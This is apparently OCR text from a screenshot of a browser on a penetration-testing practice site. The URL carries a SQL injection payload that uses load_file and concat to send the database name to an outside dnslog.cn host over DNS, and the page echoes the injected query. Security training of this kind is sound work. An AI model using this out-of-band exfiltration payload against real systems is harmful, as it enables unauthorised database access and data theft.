 不安全 | :21780/index3.php/2311.txt?id=1%20or%20load_file(concat(%27//%27,(select%20database()),%27.e124fu.dnslog.cn/abc%27))
平台 我的图文 - 秀米 XI... 百度一下，你就知道 哔哩哔哩 ( ゜- ゜)つ... 学校 网络安全学习 渗透测试 休闲娱乐 漏洞平台 在线工具
首页
辛巴猫舍
XINBA CATTERY
当前的$rs变量值为SELECT * FROM `news` WHERE `id`=1 or
load_file(concat('//',(select database()),'.e124fu.dnslog.cn/abc'))
© 2009 掌控者